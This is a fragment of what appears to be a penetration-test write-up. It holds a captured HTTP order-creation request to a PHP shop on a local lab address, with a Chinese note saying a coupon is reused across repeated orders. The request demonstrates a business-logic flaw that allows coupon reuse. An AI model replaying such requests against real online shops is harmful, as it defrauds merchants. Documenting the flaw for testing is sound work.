 Pretty Raw Hex \n
1 POST /index.php?s=/order/ordercreate HTTP/1.1
2 Host: 192.168.1.4:89
3 Content-Length: 136
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.4:89
9 Referer: http://192.168.1.4:89/index.php?s=/member/paymentorder
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: action=finish; PHPSESSID=ud7jvcnn330lbvgaqh1omu9i4c; BkGOp9578O_think_template=default; goodshistory=
1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1
13 Connection: close
14
15 goods_sku_list=1%3A1&leavemessage=&use_coupon=4&integral=0&account_balance=0&pay_type=0&buyer_invoice=&pick_up_id=0&
express_company_id=2
相当于第三次生成订单时，其实是使用第二次使用优惠卷生成的订单
数据包